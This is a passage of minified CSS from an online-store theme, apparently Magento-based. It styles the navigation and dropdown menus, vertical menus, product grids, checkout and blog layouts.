12px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:rgba(61,61,80,.09);color:var(--heading__color__base,#000);text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#222;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation{position:static}.navigation .level0:last-child{margin:0 6px}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .close-menu-mobile,.navigation .menu-mobile-title,.navigation .append-content{display:none}.navigation ul{padding:0}.navigation.vertical-menu-container .level0.menu-item-has-children>a,.navigation .default_dropdown .menu-item-has-children>a{display:inline-block;text-decoration:none;display:block}.navigation.vertical-menu-container .level0.menu-item-has-children>a>span,.navigation .default_dropdown .menu-item-has-children>a>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;line-height:25px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{padding:0;position:absolute;top:50%;right:0;left:auto;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.navigation.vertical-menu-container .level0.menu-item-has-children>a span,.navigation .default_dropdown .menu-item-has-children>a span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.navigation .default_dropdown .menu-item-has-children:not(.level0)>a:after{right:2rem}.navigation.horizontal:not(.next-back-menu-custom){position:static}.navigation.horizontal .horizontal-list{position:static}.navigation.horizontal .level0>a span.label{position:absolute !important;top:3px;right:-7px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.navigation.horizontal .level0 .slick-dots li{margin:0 5px}.navigation.horizontal .horizontal-list{transition-duration:.35s;transition-timing-function:cubic-bezier(.05,0,0,1);will-change:transform;display:initial}.navigation.horizontal .horizontal-list .level0>a{white-space:nowrap}.navigation.horizontal .horizontal-list .level0>a span:not(.label){white-space:nowrap}.navigation .level0.menu-item-has-children>a span:not(.label){clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;position:relative}.navigation .level0.menu-item-has-children>a span:not(.label):after{margin-left:5px;position:relative;top:-1px;content:"\f107";font-family:Font Awesome\ 5 Pro;font-size:12px;color:inherit;line-height:1;font-display:swap}.navigation .level0.menu-item-has-children>a:before{content:"";position:absolute;right:0;left:0;height:30px;bottom:calc(-1*var(--header_padding));z-index:1}.navigation .level0 .submenu{margin-top:var(--header_padding) !important;z-index:11}.navigation .level0 .submenu a{text-transform:capitalize;white-space:normal}.navigation .level0 .submenu [data-content-type=row]>div>[data-content-type]{margin-bottom:0}.navigation .level0 .submenu:before{height:var(--header_padding);top:calc(-1*var(--header_padding))}.navigation .level0 .submenu,.navigation .level0.default_dropdown .subchildmenu .subchildmenu{margin-top:0;box-shadow:0px 0px 30px 0px rgba(0,0,0,.06);border:0 solid var(--border-color__base,#eee);background-color:var(--submenu__background);box-sizing:border-box}.navigation .level0 .submenu .subchildmenu:before,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:before,.navigation .level0 .submenu .subchildmenu:after,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:after{display:none !important}.navigation .level0.default_dropdown .subchildmenu .subchildmenu{position:absolute;left:100%;top:0;min-width:260px}.navigation .level0.default_dropdown .subchildmenu{padding:1.8rem 0 2.2rem;margin-top:0}.navigation .level0.default_dropdown .subchildmenu li{padding:0 1.8rem}.navigation .level0.fullwidth{position:static}.navigation .level0.fullwidth .submenu{right:0;left:0;margin-left:auto !important;margin-right:auto !important}.navigation .level0.dynamic-content .submenu{max-width:90vw}.navigation .level0.multicolumn_dropdown>.submenu,.navigation .level0.fullwidth>.submenu{max-height:75vh;overflow-x:hidden;overflow-y:auto}.navigation .level0.multicolumn_dropdown>.submenu .level1 .subchildmenu,.navigation .level0.fullwidth>.submenu .level1 .subchildmenu{padding-left:10px}.navigation .level0.multicolumn_dropdown .submenu,.navigation .level0.fullwidth .submenu{padding:42px 30px 43px}.navigation .level0.multicolumn_dropdown *[class*=columns]{padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1{padding-left:15px;padding-right:15px}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>a{color:var(--navigation-level1-item_color);font-size:1.6rem;font-weight:var(--heading__font-weight__base);padding:0;margin:0 0 1rem;border-bottom:0 solid transparent;white-space:initial}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1:not(.menu-item-has-children)>a{margin-bottom:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1:not(.menu-item-has-children):last-child>a{border-bottom:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>.subchildmenu{padding:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>a{padding-top:0}.navigation .level0.multicolumn_dropdown .columns1{flex-direction:column}.navigation .level0.multicolumn_dropdown .columns1 .level1:not(:first-child)>a{padding-top:1.3rem}.navigation .level0.multicolumn_dropdown .columns1>li{width:100%}.navigation .level0.multicolumn_dropdown .columns2>li{flex:0 0 50%;max-width:50%}.navigation .level0.multicolumn_dropdown .columns3{min-width:645px}.navigation .level0.multicolumn_dropdown .columns3>li{flex:0 0 calc(100%/3);max-width:calc(100%/3)}.navigation .level0.multicolumn_dropdown .columns4{min-width:700px}.navigation .level0.multicolumn_dropdown .columns4>li{flex:0 0 calc(100%/4);max-width:calc(100%/4)}.navigation .level0.multicolumn_dropdown .columns5{min-width:750px}.navigation .level0.multicolumn_dropdown .columns5>li{flex:0 0 calc(100%/5);max-width:calc(100%/5)}.navigation .level0.multicolumn_dropdown .columns6{min-width:800px}.navigation .level0.multicolumn_dropdown .columns6>li{flex:0 0 calc(100%/6);max-width:calc(100%/6)}.navigation .level0.multicolumn_dropdown .columns7{min-width:850px}.navigation .level0.multicolumn_dropdown .columns7>li{flex:0 0 calc(100%/7);max-width:calc(100%/7)}.navigation .level0.multicolumn_dropdown .columns8{min-width:900px}.navigation .level0.multicolumn_dropdown .columns8>li{flex:0 0 calc(100%/8);max-width:calc(100%/8)}.navigation .level0.multicolumn_dropdown .columns9{min-width:950px}.navigation .level0.multicolumn_dropdown .columns9>li{flex:0 0 calc(100%/9);max-width:calc(100%/9)}.navigation .level0.multicolumn_dropdown .columns10{min-width:850px}.navigation .level0.multicolumn_dropdown .columns10>li{flex:0 0 calc(100%/1) 0;max-width:calc(100%/1) 0}.navigation .level0:hover:after{display:none}.navigation .level0 [data-content-type] a{padding:0}.navigation .menu-top-block{margin-bottom:10px}.navigation .menu-bottom-block{margin-top:10px}.navigation .logo_menu{position:relative}.navigation .logo_menu>a{vertical-align:middle;font-size:0}.navigation .logo_menu .menu-thumb-icon{margin:0 !important}.navigation .menu-item-has-children .submenu,.navigation .menu-item-has-children.default_dropdown .subchildmenu .subchildmenu{opacity:0;visibility:hidden;display:block}.navigation .menu-item-has-children:hover>.submenu,.navigation .menu-item-has-children:hover>.subchildmenu{opacity:1 !important;visibility:visible !important}.navigation .unfold .submenu,.navigation .unfold .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);transform-origin:0 0;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-ms-transition:transform .3s ease;transition:transform .3s ease}.navigation .unfold .menu-item-has-children:hover>.submenu,.navigation .unfold .block_content:hover>.submenu,.navigation .unfold .menu-item-has-children:hover>.subchildmenu,.navigation .unfold .block_content:hover>.subchildmenu{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.navigation .down_to_up .submenu,.navigation .down_to_up .default_dropdown .subchildmenu .subchildmenu{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);pointer-events:none;-webkit-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-moz-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-ms-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s}.navigation .down_to_up .menu-item-has-children:hover>.submenu,.navigation .down_to_up .block_content:hover>.submenu,.navigation .down_to_up .menu-item-has-children:hover>.subchildmenu,.navigation .down_to_up .block_content:hover>.subchildmenu{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:unset}.navigation .fading .submenu,.navigation .fading .default_dropdown .subchildmenu .subchildmenu{-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.navigation .dropdown .submenu,.navigation .dropdown .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;max-height:0px;max-width:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);transform-origin:0 0;-webkit-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-moz-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-ms-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}.navigation .dropdown .menu-item-has-children:hover>.submenu,.navigation .dropdown .block_content:hover>.submenu,.navigation .dropdown .menu-item-has-children:hover>.subchildmenu,.navigation .dropdown .block_content:hover>.subchildmenu{max-width:3000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-moz-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-ms-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}.navigation .sticky .navigation li.level0.parent .submenu{margin-top:var(--sticky_padding) !important}.navigation .sticky .navigation li.level0.parent .submenu:before{height:var(--sticky_padding);top:calc(-1*var(--sticky_padding))}.navigation .header-links-account{display:none}.vertical-menu-container.navigation{--menu-border-color:#eee;--link-hover-background:#000;--text__color:0}.vertical-menu-container.navigation .title-menu-dropdown,.vertical-menu-container.navigation .verticalmenu-list{width:100%;max-width:300px}.vertical-menu-container.navigation .title-menu-dropdown{background:var(--vertical_menu_title_bg,#fff);font-size:var(--naviation-level0-item__font-size);color:var(--vertical_menu_title_color,#000);line-height:22px;margin:0;padding:14px 15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;text-align:center;cursor:pointer;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);display:inline-block;text-decoration:none}.vertical-menu-container.navigation .title-menu-dropdown:hover{background:var(--vertical_menu_title_hover_bg,#000);color:var(--vertical_menu_title_hover_color,#fff)}.vertical-menu-container.navigation .title-menu-dropdown>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vertical-menu-container.navigation .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.vertical-menu-container.navigation .title-menu-dropdown:before{padding-right:.3rem;position:relative;top:-2px}.vertical-menu-container.navigation .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}.vertical-menu-container.navigation .title-menu-dropdown .icon-down{vertical-align:middle}.vertical-menu-container.navigation .verticalmenu-list{border:1px solid var(--menu-border-color);position:absolute;top:100%;left:0;right:0;background:var(--vertical_submenu__background);padding:14px 0}.vertical-menu-container.navigation .verticalmenu-list li.level0{padding:0 14px;margin:0;display:block}.vertical-menu-container.navigation .verticalmenu-list li.level0>a{color:var(--vertical_level0_color,var(--text__color,#666));font-size:16px;font-weight:var(--level0_vertical_font_weight);text-transform:capitalize;line-height:24px;display:block;margin:0;padding:9px 12px;position:relative;z-index:1}.vertical-menu-container.navigation .verticalmenu-list li.level0>a:before{display:none}.vertical-menu-container.navigation .verticalmenu-list li.level0>a span:after{display:none}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover,.vertical-menu-container.navigation .verticalmenu-list li.level0.active{background:0 0}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a{color:var(--vertical_level0_color,var(--text__color,#666))}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a{display:inline-flex;align-items:center;position:relative}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:after{content:"";width:0;height:1px;background-color:currentColor;position:absolute;bottom:6px;right:0;display:inline-block;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:hover{background:0 0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:hover:after{width:100%;left:0;right:auto}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu{left:100%;top:0;margin-top:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{width:49vw}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .level1>a{padding-left:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth{position:static}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{max-width:752px}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu a{padding:4px 15px}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu{background:var(--submenu__background)}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu>.row,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu>.row{margin:0}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu .title-cat-mega-menu span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu .title-cat-mega-menu span{font-family:var(--navigation-level0-item__font-family);font-weight:600;color:#222;font-size:1.8rem;text-transform:capitalize}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu li a span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu li a span{font-size:1.5rem}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a{color:var(--vertical_level0_hover-color,#fff);background-color:var(--link-hover-background)}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a:before{border-color:transparent}.vertical-menu-container.navigation .expand-category-link a{line-height:55px}.vertical-menu-container.navigation .level0.default_dropdown .subchildmenu{padding:14px}.vertical-menu-container.navigation .level0.default_dropdown .subchildmenu li{padding:0}.vertical-menu-container.navigation .level0 .menu-right-block p{margin:0}.vertical-menu-container.navigation .level0 .submenu{box-shadow:0px 0px 30px 0px rgba(0,0,0,.06)}.vertical-menu-container.navigation .level0 .submenu a{padding:2px 0}.vertical-menu-container.navigation .level0.dynamic-content .submenu{max-width:870px}.vertical-menu-container.navigation .level0.multicolumn_dropdown .submenu,.vertical-menu-container.navigation .level0.fullwidth .submenu{padding:28px 5px 20px}.level1.hidden-desktop>a{display:none !important}.block.widget .products-grid .product-item{width:calc(100%/5)}.product-label .label-product{font-size:1.4rem}.catalog-category-packery .container-products-packery{margin-top:30px}.catalog-category-packery .container-products-packery .product-item{padding:0 !important;margin:0 !important}.catalog-category-packery .container-products-packery .product-item .product_item_images:after{content:'';position:absolute;inset:0;box-shadow:0 0 0 1px #fff,inset 0 0 0 15px #fff;z-index:3}.container-products-packery .product-item .product-item-details{margin:0 15px 15px}.container-fluid{--bs-gutter-x:50px}.container-fluid[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:var(--fluid-container-width,1650px);width:95%}.container-fluid[data-content-type=row][data-appearance=full-bleed]{--fluid-container-width:1720px;max-width:var(--fluid-container-width,1720px)}.container-fluid[data-content-type=row][data-appearance=full-bleed].has_bg_img{--fluid-container-width:1620px}.container-fluid>.pagebuilder-column-group{margin-left:auto;margin-right:auto;width:95%;max-width:var(--fluid-container-width,1650px)}div[data-content-type=tabs].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;max-width:100%}div[data-content-type=tabs].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{flex:0 0 25%;max-width:235px}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{display:block}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title{padding:4px 20px;border:0}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title.ui-state-active,div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title:hover,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title:hover{border:0;color:var(--theme__color__primary,#56cfe1)}div[data-content-type=tabs].vertical-tab .tabs-content,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-content{flex:1}.show_search-form .header-search-form{display:inline-flex}.show_search-form .top-search{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;border:1px solid #d2d2d2;border-radius:5px;height:45px;padding:0 1.8rem}.show_search-form-2 .header-search-form{display:inline-flex;min-width:auto;--text__color:var(--link__color);font-weight:500}.show_search-form-2 .top-search{display:flex;align-items:center;flex-flow:row-reverse;gap:0 14px}.show_search-form-2 .top-search:hover .header-search-form{color:var(--link__hover__color)}.table-checkout-shipping-method{min-width:600px !important;width:auto}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}body[class*=page-layout-2columns] .blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/4)}.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{margin-left:0;width:calc(100%/5)}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{margin-left:1%;width:32.667%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n){margin-left:1%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.wishlist-index-index .products-grid .product-item{width:25%}body .container,body .container-sm,body .container-md,body .container-lg,body .container-xl,body .wrapper-the-blue-sky-slider .nivo-controlNav,body .js-marquee-wrapper{max-width:var(--layout__max-width,1200px)}.no-wrap-desktop{flex-wrap:nowrap}.col_left.header__menu .navigation.horizontal .horizontal-list>li:first-child{margin-left:0}.col_left.header__menu .navigation.horizontal .horizontal-list>li:first-child>a{padding-left:0}.for-full-width-menu{position:relative}.page-footer #focus-area{opacity:0;visibility:hidden;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);background-color:rgba(0,0,0,.6);bottom:0;left:0;position:fixed;right:0;top:0;z-index:3}.cms-index-index .header-absolute{position:absolute;right:0;left:0;z-index:390;background:0 0;backface-visibility:hidden;-webkit-backface-visibility:hidden;--navigation__background:0 0}.cms-index-index .header-container:not(.header_scroll_up) .header_light{--navigation-level0-item__color:#fff;--header-icons-color:#fff;--navigation-desktop-level0-item__hover__color:#fff}.header_middle{--header-min-height:70px;min-height:var(--header-min-height)}.header-container.header_style-3 .horizontal .level0>.level-top{line-height:50px}.header-container.header_style-3 .col_left.vertical-menu{position:relative;z-index:0}.header-container .title-menu-dropdown{border-right:1px solid var(--border-color__base,#eee)}.header-container.layout-9 .for-full-width-menu .level0.fullwidth{--fluid-container-width:1230px}.header-container.layout-11 .horizontal .level0>.level-top{line-height:45px}.header-container.layout-11 .for-full-width-menu .level0.fullwidth{--fluid-container-width:1230px}.cms-index-index .header_style-3:not(.sticky) .vertical-menu-container .title-menu-dropdown{pointer-events:none;border-right:0;--vertical_menu_title_bg:#000;--vertical_menu_title_color:#fff}.cms-index-index .header_style-3:not(.sticky) .vertical-menu-container .verticalmenu-list{display:block !important}.cms-index-index .header_style-3.sticky .header-content{border-bottom:0}.header_style-2:not(.layout-7){--header_padding:10px}.header_style-2:not(.layout-7) .header_middle{--header-min-height:50px;--header_padding:0}.navigation.horizontal .horizontal-list{--module_title-size:2.2rem;--module_margin_bottom:2rem;--module_title_text-align:left;--module_title-font-weight:500}.navigation.horizontal .horizontal-list .level0.menu-item-has-children>a span:not(.label){position:relative}.navigation.horizontal .horizontal-list .level0.menu-item-has-children>a span:not(.label):before{content:'';position:absolute;bottom:0;left:auto;right:0;display:block;transition:.3s;width:0;background:var(--navigation-level0-item__color);height:2px;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.navigation.horizontal .horizontal-list .level0.menu-item-has-children>a:hover span:not(.label):before{width:100%;left:0;right:auto}.navigation.horizontal .horizontal-list .nav_on_top div .slick-prev,.navigation.horizontal .horizontal-list .nav_on_top div .slick-prev:not(.primary){-webkit-transform:translate(-100%,-18%);-moz-transform:translate(-100%,-18%);-ms-transform:translate(-100%,-18%);transform:translate(-100%,-18%)}.navigation.horizontal .horizontal-list .nav_on_top div .slick-next,.navigation.horizontal .horizontal-list .nav_on_top div .slick-next:not(.primary){-webkit-transform:translateY(-18%);-moz-transform:translateY(-18%);-ms-transform:translateY(-18%);transform:translateY(-18%)}.for-full-width-menu .level0.fullwidth{--fluid-container-width:1680px}.for-full-width-menu .level0.fullwidth .submenu>.row{--bs-gutter-x:2.1rem;max-width:calc(var(--fluid-container-width) + 20px);margin:auto;padding-left:var(--bs-gutter-x);padding-right:var(--bs-gutter-x)}.menu-right-block [data-content-type=text] a{display:inline-block !important;border-bottom:1px solid currentColor}.menu-right-block [data-content-type=text] a:hover{background:0 0 !important}.product__style-1.catalog-category-view,.product__style-2.catalog-category-view,.product__style-1.catalogsearch-result-index,.product__style-2.catalogsearch-result-index,.product__style-1 .blog-layout-grid,.product__style-2 .blog-layout-grid{--layout-indent__width:50px;--layout__max-width:1720px}.product__style-1.catalog-category-view .page-main,.product__style-2.catalog-category-view .page-main,.product__style-1.catalogsearch-result-index .page-main,.product__style-2.catalogsearch-result-index .page-main,.product__style-1 .blog-layout-grid .page-main,.product__style-2 .blog-layout-grid .page-main{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.product__style-1.catalog-category-view .products-grid,.product__style-2.catalog-category-view .products-grid,.product__style-1.catalogsearch-result-index .products-grid,.product__style-2.catalogsearch-result-index .products-grid,.product__style-1 .blog-layout-grid .products-grid,.product__style-2 .blog-layout-grid .products-grid{--layout-indent__width:15px}.product__style-1.catalog-category-view .slick-prev,.product__style-2.catalog-category-view .slick-prev,.product__style-1.catalogsearch-result-index .slick-prev,.product__style-2.catalogsearch-result-index .slick-prev,.product__style-1 .blog-layout-grid .slick-prev,.product__style-2 .blog-layout-grid .slick-prev{left:0}.product__style-1.catalog-category-view .slick-next,.product__style-2.catalog-category-view .slick-next,.product__style-1.catalogsearch-result-index .slick-next,.product__style-2.catalogsearch-result-index .slick-next,.product__style-1 .blog-layout-grid .slick-next,.product__style-2 .blog-layout-grid .slick-next{right:0}.product-layout-3 .theiaStickySidebar .group_btns{bottom:4rem}.blog-layout-grid.blog-page-list .post-holder{flex:0 0 25%;max-width:25%}.blog-layout-grid-3.blog-page-list .post-holder{flex:0 0 33.333%;max-width:33.333%}}@media all and (min-width:1200px) and only screen and (max-width:1199px),print and only screen and (max-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown{padding:0 15px}}@media all and (min-width:1200px) and (min-width:1199px),print and (min-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown .icon{padding-right:30px}}@media all and (min-width:1440px),print{body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder{flex:0 0 calc(100%/3);width:calc(100%/3);padding-right:1.5rem;padding-left:1.5rem;display:none}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(1),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(2),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(3){display:block}.sub-category-slide.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4);padding-right:1.5rem;padding-left:1.5rem;display:none}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(1),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(2),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(3),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(4){display:block}.thumb_bottom .p-thumb-nav.slick-slider:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.col-xxl-15{flex:0 0 auto;width:20%}[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xxl="1"] 